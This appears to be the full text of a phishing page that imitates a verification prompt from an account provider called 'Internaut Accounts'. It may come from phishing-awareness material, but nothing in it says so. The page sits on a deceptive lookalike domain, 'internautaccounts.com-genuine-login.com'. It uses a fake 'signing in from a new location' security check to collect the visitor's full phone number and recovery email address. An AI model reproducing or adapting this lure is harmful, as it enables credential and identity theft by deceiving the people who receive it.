 Internaut Accounts
http://www.internautaccounts.com-genuine-login.com/
Internaut Accounts
Hey, is that really you?
It looks like you`re signing into your account from a new location.
Please complete this quick verification. Learn more about this
additional security measure. Choose verification method
Confirm my phone number:
Enter full phone number
Internaut mail will check if this is the same phone number
we have on file—we don't send you any messages.
Confirm my recovery email address:
Enter full email address
Internaut mail will check if this is the same email address
we have on file—we won't send you any messages.
Continue